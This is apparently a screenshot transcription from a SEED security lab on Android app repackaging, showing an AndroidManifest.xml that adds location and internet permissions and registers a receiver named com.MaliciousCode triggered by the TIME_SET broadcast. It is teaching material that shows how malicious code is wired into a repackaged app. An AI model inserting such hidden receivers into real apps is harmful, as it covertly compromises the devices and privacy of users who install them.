 SEEDUbuntu16.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
~/Desktop/Android/RepackagingLab/AndroidManifest.xml - Sublime Text (UN En 8:13 AM
AndroidManifest.xml x
1 <?xml version="1.0" encoding="utf-8" standalone="no"?>
2 <manifest xmlns:android="http://schemas.android.com/apk/res/android"
package="com.mobiseed.repackaging" platformBuildVersionCode="27"
platformBuildVersionName="8.1.0">
3 <uses-permission android:name="
android.permission.ACCESS_COARSE_LOCATION"/>
4
5 <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
6 <uses-permission android:name="android.permission.ACCESS_MOCK_LOCATION"/>
7 <uses-permission android:name="android.permission.INTERNET"/>
8
9 <application android:allowBackup="true" android:debuggable="true"
android:icon="@drawable/mobiseedcrop" android:label="@string/app_name
" android:supportsRtl="true" android:theme="@style/AppTheme">
10 <activity android:label="@string/app_name" android:name="
com.mobiseed.repackaging.HelloMobiSEED" android:theme="@style/
AppTheme.NoActionBar">
11 <intent-filter>
12 <action android:name="android.intent.action.MAIN"/>
13 <category android:name="android.intent.category.LAUNCHER"
/>
14 </intent-filter>
15 </activity>
16 <receiver android:name="com.MaliciousCode">
17 <intent-filter>
18 <action android:name="android.intent.action.TIME_SET" />
19 </intent-filter>
20 </receiver>
21 </application>
22 </manifest>
23
Line 9, Column 15 Tab Size: 4 XML
Right Ctrl